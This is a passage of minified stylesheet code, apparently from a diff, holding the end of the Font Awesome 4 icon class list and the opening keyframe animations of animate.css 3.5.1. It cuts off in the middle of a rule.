f193"}.fa-vimeo-square:before{content:"\f194"}.fa-try:before,.fa-turkish-lira:before{content:"\f195"}.fa-plus-square-o:before{content:"\f196"}.fa-space-shuttle:before{content:"\f197"}.fa-slack:before{content:"\f198"}.fa-envelope-square:before{content:"\f199"}.fa-wordpress:before{content:"\f19a"}.fa-openid:before{content:"\f19b"}.fa-bank:before,.fa-institution:before,.fa-university:before{content:"\f19c"}.fa-graduation-cap:before,.fa-mortar-board:before{content:"\f19d"}.fa-yahoo:before{content:"\f19e"}.fa-google:before{content:"\f1a0"}.fa-reddit:before{content:"\f1a1"}.fa-reddit-square:before{content:"\f1a2"}.fa-stumbleupon-circle:before{content:"\f1a3"}.fa-stumbleupon:before{content:"\f1a4"}.fa-delicious:before{content:"\f1a5"}.fa-digg:before{content:"\f1a6"}.fa-pied-piper-pp:before{content:"\f1a7"}.fa-pied-piper-alt:before{content:"\f1a8"}.fa-drupal:before{content:"\f1a9"}.fa-joomla:before{content:"\f1aa"}.fa-language:before{content:"\f1ab"}.fa-fax:before{content:"\f1ac"}.fa-building:before{content:"\f1ad"}.fa-child:before{content:"\f1ae"}.fa-paw:before{content:"\f1b0"}.fa-spoon:before{content:"\f1b1"}.fa-cube:before{content:"\f1b2"}.fa-cubes:before{content:"\f1b3"}.fa-behance:before{content:"\f1b4"}.fa-behance-square:before{content:"\f1b5"}.fa-steam:before{content:"\f1b6"}.fa-steam-square:before{content:"\f1b7"}.fa-recycle:before{content:"\f1b8"}.fa-automobile:before,.fa-car:before{content:"\f1b9"}.fa-cab:before,.fa-taxi:before{content:"\f1ba"}.fa-tree:before{content:"\f1bb"}.fa-spotify:before{content:"\f1bc"}.fa-deviantart:before{content:"\f1bd"}.fa-soundcloud:before{content:"\f1be"}.fa-database:before{content:"\f1c0"}.fa-file-pdf-o:before{content:"\f1c1"}.fa-file-word-o:before{content:"\f1c2"}.fa-file-excel-o:before{content:"\f1c3"}.fa-file-powerpoint-o:before{content:"\f1c4"}.fa-file-image-o:before,.fa-file-photo-o:before,.fa-file-picture-o:before{content:"\f1c5"}.fa-file-archive-o:before,.fa-file-zip-o:before{content:"\f1c6"}.fa-file-audio-o:before,.fa-file-sound-o:before{content:"\f1c7"}.fa-file-movie-o:before,.fa-file-video-o:before{content:"\f1c8"}.fa-file-code-o:before{content:"\f1c9"}.fa-vine:before{content:"\f1ca"}.fa-codepen:before{content:"\f1cb"}.fa-jsfiddle:before{content:"\f1cc"}.fa-life-bouy:before,.fa-life-buoy:before,.fa-life-ring:before,.fa-life-saver:before,.fa-support:before{content:"\f1cd"}.fa-circle-o-notch:before{content:"\f1ce"}.fa-ra:before,.fa-rebel:before,.fa-resistance:before{content:"\f1d0"}.fa-empire:before,.fa-ge:before{content:"\f1d1"}.fa-git-square:before{content:"\f1d2"}.fa-git:before{content:"\f1d3"}.fa-hacker-news:before,.fa-y-combinator-square:before,.fa-yc-square:before{content:"\f1d4"}.fa-tencent-weibo:before{content:"\f1d5"}.fa-qq:before{content:"\f1d6"}.fa-wechat:before,.fa-weixin:before{content:"\f1d7"}.fa-paper-plane:before,.fa-send:before{content:"\f1d8"}.fa-paper-plane-o:before,.fa-send-o:before{content:"\f1d9"}.fa-history:before{content:"\f1da"}.fa-circle-thin:before{content:"\f1db"}.fa-header:before{content:"\f1dc"}.fa-paragraph:before{content:"\f1dd"}.fa-sliders:before{content:"\f1de"}.fa-share-alt:before{content:"\f1e0"}.fa-share-alt-square:before{content:"\f1e1"}.fa-bomb:before{content:"\f1e2"}.fa-futbol-o:before,.fa-soccer-ball-o:before{content:"\f1e3"}.fa-tty:before{content:"\f1e4"}.fa-binoculars:before{content:"\f1e5"}.fa-plug:before{content:"\f1e6"}.fa-slideshare:before{content:"\f1e7"}.fa-twitch:before{content:"\f1e8"}.fa-yelp:before{content:"\f1e9"}.fa-newspaper-o:before{content:"\f1ea"}.fa-wifi:before{content:"\f1eb"}.fa-calculator:before{content:"\f1ec"}.fa-paypal:before{content:"\f1ed"}.fa-google-wallet:before{content:"\f1ee"}.fa-cc-visa:before{content:"\f1f0"}.fa-cc-mastercard:before{content:"\f1f1"}.fa-cc-discover:before{content:"\f1f2"}.fa-cc-amex:before{content:"\f1f3"}.fa-cc-paypal:before{content:"\f1f4"}.fa-cc-stripe:before{content:"\f1f5"}.fa-bell-slash:before{content:"\f1f6"}.fa-bell-slash-o:before{content:"\f1f7"}.fa-trash:before{content:"\f1f8"}.fa-copyright:before{content:"\f1f9"}.fa-at:before{content:"\f1fa"}.fa-eyedropper:before{content:"\f1fb"}.fa-paint-brush:before{content:"\f1fc"}.fa-birthday-cake:before{content:"\f1fd"}.fa-area-chart:before{content:"\f1fe"}.fa-pie-chart:before{content:"\f200"}.fa-line-chart:before{content:"\f201"}.fa-lastfm:before{content:"\f202"}.fa-lastfm-square:before{content:"\f203"}.fa-toggle-off:before{content:"\f204"}.fa-toggle-on:before{content:"\f205"}.fa-bicycle:before{content:"\f206"}.fa-bus:before{content:"\f207"}.fa-ioxhost:before{content:"\f208"}.fa-angellist:before{content:"\f209"}.fa-cc:before{content:"\f20a"}.fa-ils:before,.fa-shekel:before,.fa-sheqel:before{content:"\f20b"}.fa-meanpath:before{content:"\f20c"}.fa-buysellads:before{content:"\f20d"}.fa-connectdevelop:before{content:"\f20e"}.fa-dashcube:before{content:"\f210"}.fa-forumbee:before{content:"\f211"}.fa-leanpub:before{content:"\f212"}.fa-sellsy:before{content:"\f213"}.fa-shirtsinbulk:before{content:"\f214"}.fa-simplybuilt:before{content:"\f215"}.fa-skyatlas:before{content:"\f216"}.fa-cart-plus:before{content:"\f217"}.fa-cart-arrow-down:before{content:"\f218"}.fa-diamond:before{content:"\f219"}.fa-ship:before{content:"\f21a"}.fa-user-secret:before{content:"\f21b"}.fa-motorcycle:before{content:"\f21c"}.fa-street-view:before{content:"\f21d"}.fa-heartbeat:before{content:"\f21e"}.fa-venus:before{content:"\f221"}.fa-mars:before{content:"\f222"}.fa-mercury:before{content:"\f223"}.fa-intersex:before,.fa-transgender:before{content:"\f224"}.fa-transgender-alt:before{content:"\f225"}.fa-venus-double:before{content:"\f226"}.fa-mars-double:before{content:"\f227"}.fa-venus-mars:before{content:"\f228"}.fa-mars-stroke:before{content:"\f229"}.fa-mars-stroke-v:before{content:"\f22a"}.fa-mars-stroke-h:before{content:"\f22b"}.fa-neuter:before{content:"\f22c"}.fa-genderless:before{content:"\f22d"}.fa-facebook-official:before{content:"\f230"}.fa-pinterest-p:before{content:"\f231"}.fa-whatsapp:before{content:"\f232"}.fa-server:before{content:"\f233"}.fa-user-plus:before{content:"\f234"}.fa-user-times:before{content:"\f235"}.fa-bed:before,.fa-hotel:before{content:"\f236"}.fa-viacoin:before{content:"\f237"}.fa-train:before{content:"\f238"}.fa-subway:before{content:"\f239"}.fa-medium:before{content:"\f23a"}.fa-y-combinator:before,.fa-yc:before{content:"\f23b"}.fa-optin-monster:before{content:"\f23c"}.fa-opencart:before{content:"\f23d"}.fa-expeditedssl:before{content:"\f23e"}.fa-battery-4:before,.fa-battery-full:before{content:"\f240"}.fa-battery-3:before,.fa-battery-three-quarters:before{content:"\f241"}.fa-battery-2:before,.fa-battery-half:before{content:"\f242"}.fa-battery-1:before,.fa-battery-quarter:before{content:"\f243"}.fa-battery-0:before,.fa-battery-empty:before{content:"\f244"}.fa-mouse-pointer:before{content:"\f245"}.fa-i-cursor:before{content:"\f246"}.fa-object-group:before{content:"\f247"}.fa-object-ungroup:before{content:"\f248"}.fa-sticky-note:before{content:"\f249"}.fa-sticky-note-o:before{content:"\f24a"}.fa-cc-jcb:before{content:"\f24b"}.fa-cc-diners-club:before{content:"\f24c"}.fa-clone:before{content:"\f24d"}.fa-balance-scale:before{content:"\f24e"}.fa-hourglass-o:before{content:"\f250"}.fa-hourglass-1:before,.fa-hourglass-start:before{content:"\f251"}.fa-hourglass-2:before,.fa-hourglass-half:before{content:"\f252"}.fa-hourglass-3:before,.fa-hourglass-end:before{content:"\f253"}.fa-hourglass:before{content:"\f254"}.fa-hand-grab-o:before,.fa-hand-rock-o:before{content:"\f255"}.fa-hand-paper-o:before,.fa-hand-stop-o:before{content:"\f256"}.fa-hand-scissors-o:before{content:"\f257"}.fa-hand-lizard-o:before{content:"\f258"}.fa-hand-spock-o:before{content:"\f259"}.fa-hand-pointer-o:before{content:"\f25a"}.fa-hand-peace-o:before{content:"\f25b"}.fa-trademark:before{content:"\f25c"}.fa-registered:before{content:"\f25d"}.fa-creative-commons:before{content:"\f25e"}.fa-gg:before{content:"\f260"}.fa-gg-circle:before{content:"\f261"}.fa-tripadvisor:before{content:"\f262"}.fa-odnoklassniki:before{content:"\f263"}.fa-odnoklassniki-square:before{content:"\f264"}.fa-get-pocket:before{content:"\f265"}.fa-wikipedia-w:before{content:"\f266"}.fa-safari:before{content:"\f267"}.fa-chrome:before{content:"\f268"}.fa-firefox:before{content:"\f269"}.fa-opera:before{content:"\f26a"}.fa-internet-explorer:before{content:"\f26b"}.fa-television:before,.fa-tv:before{content:"\f26c"}.fa-contao:before{content:"\f26d"}.fa-500px:before{content:"\f26e"}.fa-amazon:before{content:"\f270"}.fa-calendar-plus-o:before{content:"\f271"}.fa-calendar-minus-o:before{content:"\f272"}.fa-calendar-times-o:before{content:"\f273"}.fa-calendar-check-o:before{content:"\f274"}.fa-industry:before{content:"\f275"}.fa-map-pin:before{content:"\f276"}.fa-map-signs:before{content:"\f277"}.fa-map-o:before{content:"\f278"}.fa-map:before{content:"\f279"}.fa-commenting:before{content:"\f27a"}.fa-commenting-o:before{content:"\f27b"}.fa-houzz:before{content:"\f27c"}.fa-vimeo:before{content:"\f27d"}.fa-black-tie:before{content:"\f27e"}.fa-fonticons:before{content:"\f280"}.fa-reddit-alien:before{content:"\f281"}.fa-edge:before{content:"\f282"}.fa-credit-card-alt:before{content:"\f283"}.fa-codiepie:before{content:"\f284"}.fa-modx:before{content:"\f285"}.fa-fort-awesome:before{content:"\f286"}.fa-usb:before{content:"\f287"}.fa-product-hunt:before{content:"\f288"}.fa-mixcloud:before{content:"\f289"}.fa-scribd:before{content:"\f28a"}.fa-pause-circle:before{content:"\f28b"}.fa-pause-circle-o:before{content:"\f28c"}.fa-stop-circle:before{content:"\f28d"}.fa-stop-circle-o:before{content:"\f28e"}.fa-shopping-bag:before{content:"\f290"}.fa-shopping-basket:before{content:"\f291"}.fa-hashtag:before{content:"\f292"}.fa-bluetooth:before{content:"\f293"}.fa-bluetooth-b:before{content:"\f294"}.fa-percent:before{content:"\f295"}.fa-gitlab:before{content:"\f296"}.fa-wpbeginner:before{content:"\f297"}.fa-wpforms:before{content:"\f298"}.fa-envira:before{content:"\f299"}.fa-universal-access:before{content:"\f29a"}.fa-wheelchair-alt:before{content:"\f29b"}.fa-question-circle-o:before{content:"\f29c"}.fa-blind:before{content:"\f29d"}.fa-audio-description:before{content:"\f29e"}.fa-volume-control-phone:before{content:"\f2a0"}.fa-braille:before{content:"\f2a1"}.fa-assistive-listening-systems:before{content:"\f2a2"}.fa-american-sign-language-interpreting:before,.fa-asl-interpreting:before{content:"\f2a3"}.fa-deaf:before,.fa-deafness:before,.fa-hard-of-hearing:before{content:"\f2a4"}.fa-glide:before{content:"\f2a5"}.fa-glide-g:before{content:"\f2a6"}.fa-sign-language:before,.fa-signing:before{content:"\f2a7"}.fa-low-vision:before{content:"\f2a8"}.fa-viadeo:before{content:"\f2a9"}.fa-viadeo-square:before{content:"\f2aa"}.fa-snapchat:before{content:"\f2ab"}.fa-snapchat-ghost:before{content:"\f2ac"}.fa-snapchat-square:before{content:"\f2ad"}.fa-pied-piper:before{content:"\f2ae"}.fa-first-order:before{content:"\f2b0"}.fa-yoast:before{content:"\f2b1"}.fa-themeisle:before{content:"\f2b2"}.fa-google-plus-circle:before,.fa-google-plus-official:before{content:"\f2b3"}.fa-fa:before,.fa-font-awesome:before{content:"\f2b4"}.sr-only{position:absolute;width:1px;height:1px;padding:0;margin:-1px;overflow:hidden;clip:rect(0,0,0,0);border:0}.sr-only-focusable:active,.sr-only-focusable:focus{position:static;width:auto;height:auto;margin:0;overflow:visible;clip:auto}/*!
+ * animate.css -http://daneden.me/animate
+ * Version - 3.5.1
+ * Licensed under the MIT license - http://opensource.org/licenses/MIT
+ *
+ * Copyright (c) 2016 Daniel Eden
+ */.animated{-webkit-animation-duration:1s;animation-duration:1s;-webkit-animation-fill-mode:both;animation-fill-mode:both}.animated.infinite{-webkit-animation-iteration-count:infinite;animation-iteration-count:infinite}.animated.hinge{-webkit-animation-duration:2s;animation-duration:2s}.animated.bounceIn,.animated.bounceOut,.animated.flipOutX,.animated.flipOutY{-webkit-animation-duration:.75s;animation-duration:.75s}@-webkit-keyframes bounce{20%,53%,80%,from,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1);transform:translate3d(0,0,0)}40%,43%{-webkit-animation-timing-function:cubic-bezier(.755,.05,.855,.06);animation-timing-function:cubic-bezier(.755,.05,.855,.06);transform:translate3d(0,-30px,0)}70%{-webkit-animation-timing-function:cubic-bezier(.755,.05,.855,.06);animation-timing-function:cubic-bezier(.755,.05,.855,.06);transform:translate3d(0,-15px,0)}90%{transform:translate3d(0,-4px,0)}}@keyframes bounce{20%,53%,80%,from,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1);transform:translate3d(0,0,0)}40%,43%{-webkit-animation-timing-function:cubic-bezier(.755,.05,.855,.06);animation-timing-function:cubic-bezier(.755,.05,.855,.06);transform:translate3d(0,-30px,0)}70%{-webkit-animation-timing-function:cubic-bezier(.755,.05,.855,.06);animation-timing-function:cubic-bezier(.755,.05,.855,.06);transform:translate3d(0,-15px,0)}90%{transform:translate3d(0,-4px,0)}}.bounce{-webkit-animation-name:bounce;animation-name:bounce;transform-origin:center bottom}@-webkit-keyframes flash{50%,from,to{opacity:1}25%,75%{opacity:0}}@keyframes flash{50%,from,to{opacity:1}25%,75%{opacity:0}}.flash{-webkit-animation-name:flash;animation-name:flash}@-webkit-keyframes pulse{from{transform:scale3d(1,1,1)}50%{transform:scale3d(1.05,1.05,1.05)}to{transform:scale3d(1,1,1)}}@keyframes pulse{from{transform:scale3d(1,1,1)}50%{transform:scale3d(1.05,1.05,1.05)}to{transform:scale3d(1,1,1)}}.pulse{-webkit-animation-name:pulse;animation-name:pulse}@-webkit-keyframes rubberBand{from{transform:scale3d(1,1,1)}30%{transform:scale3d(1.25,.75,1)}40%{transform:scale3d(.75,1.25,1)}50%{transform:scale3d(1.15,.85,1)}65%{transform:scale3d(.95,1.05,1)}75%{transform:scale3d(1.05,.95,1)}to{transform:scale3d(1,1,1)}}@keyframes rubberBand{from{transform:scale3d(1,1,1)}30%{transform:scale3d(1.25,.75,1)}40%{transform:scale3d(.75,1.25,1)}50%{transform:scale3d(1.15,.85,1)}65%{transform:scale3d(.95,1.05,1)}75%{transform:scale3d(1.05,.95,1)}to{transform:scale3d(1,1,1)}}.rubberBand{-webkit-animation-name:rubberBand;animation-name:rubberBand}@-webkit-keyframes shake{from,to{transform:translate3d(0,0,0)}10%,30%,50%,70%,90%{transform:translate3d(-10px,0,0)}20%,40%,60%,80%{transform:translate3d(10px,0,0)}}@keyframes shake{from,to{transform:translate3d(0,0,0)}10%,30%,50%,70%,90%{transform:translate3d(-10px,0,0)}20%,40%,60%,80%{transform:translate3d(10px,0,0)}}.shake{-webkit-animation-name:shake;animation-name:shake}@-webkit-keyframes headShake{0%{transform:translateX(0)}6.5%{transform:translateX(-6px) rotateY(-9deg)}18.5%{transform:translateX(5px) rotateY(7deg)}31.5%{transform:translateX(-3px) rotateY(-5deg)}43.5%{transform:translateX(2px) rotateY(3deg)}50%{transform:translateX(0)}}@keyframes headShake{0%{transform:translateX(0)}6.5%{transform:translateX(-6px) rotateY(-9deg)}18.5%{transform:translateX(5px) rotateY(7deg)}31.5%{transform:translateX(-3px) rotateY(-5deg)}43.5%{transform:translateX(2px) rotateY(3deg)}50%{transform:translateX(0)}}.headShake{-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out;-webkit-animation-name:headShake;animation-name:headShake}@-webkit-keyframes swing{20%{transform:rotate3d(0,0,1,15deg)}40%{transform:rotate3d(0,0,1,-10deg)}60%{transform:rotate3d(0,0,1,5deg)}80%{transform:rotate3d(0,0,1,-5deg)}to{transform:rotate3d(0,0,1,0deg)}}@keyframes swing{20%{transform:rotate3d(0,0,1,15deg)}40%{transform:rotate3d(0,0,1,-10deg)}60%{transform:rotate3d(0,0,1,5deg)}80%{transform:rotate3d(0,0,1,-5deg)}to{transform:rotate3d(0,0,1,0deg)}}.swing{transform-origin:top center;-webkit-animation-name:swing;animation-name:swing}@-webkit-keyframes tada{from{transform:scale3d(1,1,1)}10%,20%{transform:scale3d(.9,.9,.9) rotate3d(0,0,1,-3deg)}30%,50%,70%,90%{transform:scale3d(1.1,1.1,1.1) rotate3d(0,0,1,3deg)}40%,60%,80%{transform:scale3d(1.1,1.1,1.1) rotate3d(0,0,1,-3deg)}to{transform:scale3d(1,1,1)}}@keyframes tada{from{transform:scale3d(1,1,1)}10%,20%{transform:scale3d(.9,.9,.9) rotate3d(0,0,1,-3deg)}30%,50%,70%,90%{transform:scale3d(1.1,1.1,1.1) rotate3d(0,0,1,3deg)}40%,60%,80%{transform:scale3d(1.1,1.1,1.1) rotate3d(0,0,1,-3deg)}to{transform:scale3d(1,1,1)}}.tada{-webkit-animation-name:tada;animation-name:tada}@-webkit-keyframes wobble{from{transform:none}15%{transform:translate3d(-25%,0,0) rotate3d(0,0,1,-5deg)}30%{transform:translate3d(20%,0,0) rotate3d(0,0,1,3deg)}45%{transform:translate3d(-15%,0,0) rotate3d(0,0,1,-3deg)}60%{transform:translate3d(10%,0,0) rotate3d(0,0,1,2deg)}75%{transform:translate3d(-5%,0,0) rotate3d(0,0,1,-1deg)}to{transform:none}}@keyframes wobble{from{transform:none}15%{transform:translate3d(-25%,0,0) rotate3d(0,0,1,-5deg)}30%{transform:translate3d(20%,0,0) rotate3d(0,0,1,3deg)}45%{transform:translate3d(-15%,0,0) rotate3d(0,0,1,-3deg)}60%{transform:translate3d(10%,0,0) rotate3d(0,0,1,2deg)}75%{transform:translate3d(-5%,0,0) rotate3d(0,0,1,-1deg)}to{transform:none}}.wobble{-webkit-animation-name:wobble;animation-name:wobble}@-webkit-keyframes jello{11.1%,from,to{transform:none}22.2%{transform:skewX(-12.5deg) skewY(-12.5deg)}33.3%{transform:skewX(6.25deg) skewY(6.25deg)}44.4%{transform:skewX(-3.125deg) skewY(-3.125deg)}55.5%{transform:skewX(1.5625deg) skewY(1.5625deg)}66.6%{transform:skewX(-.78125deg) skewY(-.78125deg)}77.7%{transform:skewX(.390625deg) skewY(.390625deg)}88.8%{transform:skewX(-.1953125deg) skewY(-.1953125deg)}}@keyframes jello{11.1%,from,to{transform:none}22.2%{transform:skewX(-12.5deg) skewY(-12.5deg)}33.3%{transform:skewX(6.25deg) skewY(6.25deg)}44.4%{transform:skewX(-3.125deg) skewY(-3.125deg)}55.5%{transform:skewX(1.5625deg) skewY(1.5625deg)}66.6%{transform:skewX(-.78125deg) skewY(-.78125deg)}77.7%{transform:skewX(.390625deg) skewY(.390625deg)}88.8%{transform:skewX(-.1953125deg) skewY(-.1953125deg)}}.jello{-webkit-animation-name:jello;animation-name:jello;transform-origin:center}@-webkit-keyframes bounceIn{20%,40%,60%,80%,from,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;transform:scale3d(.3,.3,.3)}20%{transform:scale3d(1.1,1.1,1.1)}40%{transform:scale3d(.9,.9,.9)}60%{opacity:1;transform:scale3d(1.03,1.03,1.03)}80%{transform:scale3d(.97,.97,.97)}to{opacity:1;transform:scale3d(1,1,1)}}@keyframes bounceIn{20%,40%,60%,80%,from,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;transform:scale3d(.3,.3,.3)}20%{transform:scale3d(1.1,1.1,1.1)}40%{transform:scale3d(.9,.9,.9)}60%{opacity:1;transform:scale3d(1.03,1.03,1.03)}80%{transform:scale3d(.97,.97,.97)}to{opacity:1;transform:scale3d(1,1,1)}}.bounceIn{-webkit-animation-name:bounceIn;animation-name:bounceIn}@-webkit-keyframes bounceInDown{60%,75%,90%,from,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;transform:translate3d(0,-3000px,0)}60%{opacity:1;transform:translate3d(0,25px,0)}75%{transform:translate3d(0,-10px,0)}90%{transform:translate3d(0,5px,0)}to{transform:none}}@keyframes bounceInDown{60%,75%,90%,from,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;transform:translate3d(0,-3000px,0)}60%{opacity:1;transform:translate3d(0,25px,0)}75%{transform:translate3d(0,-10px,0)}90%{transform:translate3d(0,5px,0)}to{transform:none}}.bounceInDown{-webkit-animation-name:bounceInDown;animation-name:bounceInDown}@-webkit-keyframes bounceInLeft{60%,75%,90%,from,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;transform:translate3d(-3000px,0,0)}60%{opacity:1;transform:translate3d(25px,0,0)}75%{transform:translate3d(-10px,0,0)}90%{transform:translate3d(5px,0,0)}to{transform:none}}@keyframes bounceInLeft{60%,75%,90%,from,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;transform:translate3d(-3000px,0,0)}60%{opacity:1;transform:translate3d(25px,0,0)}75%{transform:translate3d(-10px,0,0)}90%{transform:translate3d(5px,0,0)}to{transform:none}}.bounceInLeft{-webkit-animation-name:bounceInLeft;animation-name:bounceInLeft}@-webkit-keyframes bounceInRight{60%,75%,90%,from,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}from{opacity:0;transform:translate3d(3000px,0,0)}60%{opacity:1;transform:translate3d(-25px,0,0)}75%{transform:translate3d(10px,0,0)}90%{transform:translate3d(-5px,0,0)}to{transform:none}}@keyframes bounceInRight{60%,75%,90%,from,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}from{opacity:0;transform:translate3d(3000px,0,0)}60%{opacity:1;transform:translate3d(-25px,0,0)}75%{transform:translate3d(10px,0,0)}90%{transform:translate3d(-5px,0,0)}to{transform:none}}.bounceInRight{-webkit-animation-name:bounceInRight;animation-name:bounceInRight}@-webkit-keyframes bounceInUp{60%,75%,90%,from,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}from{opacity:0;transform:translate3d(0,3000px,0)}60%{opacity:1;transform:translate3d(0,-20px,0)}75%{transform:translate3d(0,10px,0)}90%{transform:translate3d(0,-5px,0)}to{transform:translate3d(0,0,0)}}@keyframes bounceInUp{60%,75%,90%,from,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}from{opacity:0;transform:translate3d(0,3000px,0)}60%{opacity:1;transform:translate3d(0,-20px,0)}75%{transform:translate3d(0,10px,0)}90%{transform:translate3d(0,-5px,0)}to{transform:translate3d(0,0,0)}}.bounceInUp{-webkit-animation-name:bounceInUp;animation-name:bounceInUp}@-webkit-keyframes bounceOut{20%{transform:scale3d(.9,.9,.9)}50%,55%{opacity:1;transform:scale3d(1.1,1.1,1.1)}to{opacity:0;transform:scale3d(.3,.3,.3)}}@keyframes bounceOut{20%{transform:scale3d(.9,.9,.9)}50%,55%{opacity:1;transform:scale3d(1.1,1.1,1.1)}to{opacity:0;transform:scale3d(.3,.3,.3)}}.bounceOut{-webkit-animation-name:bounceOut;animation-name:bounceOut}@-webkit-keyframes bounceOutDown{20%{transform:translate3d(0,10px,0)}40%,45%{opacity:1;transform:translate3d(0,-20px,0)}to{opacity:0;transform:translate3d(0,2000px,0)}}@keyframes bounceOutDown{20%{transform:translate3d(0,10px,0)}40%,45%{opacity:1;transform:translate3d(0,-20px,0)}to{opacity:0;transform:translate3d(0,2000px,0)}}.bounceOutDown{-webkit-animation-name:bounceOutDown;animation-name:bounceOutDown}@-webkit-keyframes bounceOutLeft{20%{opacity:1;transform:translate3d(20px,0,0)}to{opacity:0;transform:translate3d(-2000px,0,0)}}@keyframes bounceOutLeft{20%{opacity:1;transform:translate3d(20px,0,0)}to{opacity:0;transform:translate3d(-2000px,0,0)}}.bounceOutLeft{-webkit-animation-name:bounceOutLeft;animation-name:bounceOutLeft}@-webkit-keyframes bounceOutRight{20%{opacity:1;transform:translate3d(-20px,0,0)}to{opacity:0;transform:translate3d(2000px,0,0)}}@keyframes bounceOutRight{20%{opacity:1;transform:translate3d(-20px,0,0)}to{opacity:0;transform:translate3d(2000px,0,0)}}.bounceOutRight{-webkit-animation-name:bounceOutRight;animation-name:bounceOutRight}@-webkit-keyframes bounceOutUp{20%{transform:translate3d(0,-10px,0)}40%,45%{opacity:1;transform:translate3d(0,20px,0)}to{opacity:0;transform:translate3d(0,-2000px,0)}}@keyframes bounceOutUp{20%{transform:translate3d(0,-10px,0)}40%,45%{opacity:1;transform:translate3d(0,20px,0)}to{opacity:0;transform:translate3d(0,-2000px,0)}}.bounceOutUp{-webkit-animation-name:bounceOutUp;animation-name:bounceOutUp}@-webkit-keyframes fadeIn{from{opacity:0}to{opacity:1}}@keyframes fadeIn{from{opacity:0}to{opacity:1}}.fadeIn{-webkit-animation-name:fadeIn;animation-name:fadeIn}@-webkit-keyframes fadeInDown{from{opacity:0;transform:translate3d(0,-100%,0)}to{opacity:1;transform:none}}@keyframes fadeInDown{from{opacity:0;transform:translate3d(0,-100%,0)}to{opacity:1;transform:none}}.fadeInDown{-webkit-animation-name:fadeInDown;animation-name:fadeInDown}@-webkit-keyframes fadeInDownBig{from{opacity:0;transform:translate3d(0,-2000px,0)}to{opacity:1;transform:none}}@keyframes fadeInDownBig{from{opacity:0;transform:translate3d(0,-2000px,0)}to{opacity:1;transform:none}}.fadeInDownBig{-webkit-animation-name:fadeInDownBig;animation-name:fadeInDownBig}@-webkit-keyframes fadeInLeft{from{opacity:0;transform:translate3d(-100%,0,0)}to{opacity:1;transform:none}}@keyframes fadeInLeft{from{opacity:0;transform:translate3d(-100%,0,0)}to{opacity:1;transform:none}}.fadeInLeft{-webkit-animation-name:fadeInLeft;animation-name:fadeInLeft}@-webkit-keyframes fadeInLeftBig{from{opacity:0;transform:translate3d(-2000px,0,0)}to{opacity:1;transform:none}}@keyframes fadeInLeftBig{from{opacity:0;transform:translate3d(-2000px,0,0)}to{opacity:1;transform:none}}.fadeInLeftBig{-webkit-animation-name:fadeInLeftBig;animation-name:fadeInLeftBig}@-webkit-keyframes fadeInRight{from{opacity:0;transform:translate3d(100%,0,0)}to{opacity:1;transform:none}}@keyframes fadeInRight{from{opacity:0;transform:translate3d(100%,0,0)}to{opacity:1;transform:none}}.fadeInRight{-webkit-animation-name:fadeInRight;animation-name:fadeInRight}@-webkit-keyframes fadeInRightBig{from{opacity:0;transform:translate3d(2000px,0,0)}to{opacity:1;transform:none}}@keyframes fadeInRightBig{from{opacity:0;transform:translate3d(2000px,0,0)}to{opacity:1;transform:none}}.fadeInRightBig{-webkit-animation-name:fadeInRightBig;animation-name:fadeInRightBig}@-webkit-keyframes fadeInUp{from{opacity:0;transform:translate3d(0,100%,0)}to{opacity:1;transform:none}}@keyframes fadeInUp{from{opacity:0;transform:translate3d(0,100%,0)}to{opacity:1;transform:none}}.fadeInUp{-webkit-animation-name:fadeInUp;animation-name:fadeInUp}@-webkit-keyframes fadeInUpBig{from{opacity:0;transform:translate3d(0,2000px,0)}to{opacity:1;transform:none}}@keyframes fadeInUpBig{from{opacity:0;transform:translate3d(0,2000px,0)}to{opacity:1;transform:none}}.fadeInUpBig{-webkit-animation-name:fadeInUpBig;animation-name:fadeInUpBig}@-webkit-keyframes fadeOut{from{opacity:1}to{opacity:0}}@keyframes fadeOut{from{opacity:1}to{opacity:0}}.fadeOut{-webkit-animation-name:fadeOut;animation-name:fadeOut}@-webkit-keyframes fadeOutDown{from{opacity:1}to{opacity:0;transform:translate3d(0,100%,0)}}@keyframes fadeOutDown{from{opacity:1}to{opacity:0;transform:translate3d(0,100%,0)}}.fadeOutDown{-webkit-animation-name:fadeOutDown;animation-name:fadeOutDown}@-webkit-keyframes fadeOutDownBig{from{opacity:1}to{opacity:0;transform:translate3d(0,2000px,0)}}@keyframes fadeOutDownBig{from{opacity:1}to{opacity:0;transform:translate3d(0,2000px,0)}}.fadeOutDownBig{-webkit-animation-name:fadeOutDownBig;animation-name:fadeOutDownBig}@-webkit-keyframes fadeOutLeft{from{opacity:1}to{opacity:0;transform:translate3d(-100%,0,0)}}@keyframes fadeOutLeft{from{opacity:1}to{opacity:0;transform:translate3d(-100%,0,0)}}.fadeOutLeft{-webkit-animation-name:fadeOutLeft;animation-name:fadeOutLeft}@-webkit-keyframes fadeOutLeftBig{from{opacity:1}to{opacity:0;transform:translate3d(-2000px,0,0)}}@keyframes fadeOutLeftBig{from{opacity:1}to{opacity:0;transform:translate3d(-2000px,0,0)}}.fadeOutLeftBig{-webkit-animation-name:fadeOutLeftBig;animation-name:fadeOutLeftBig}@-webkit-keyframes 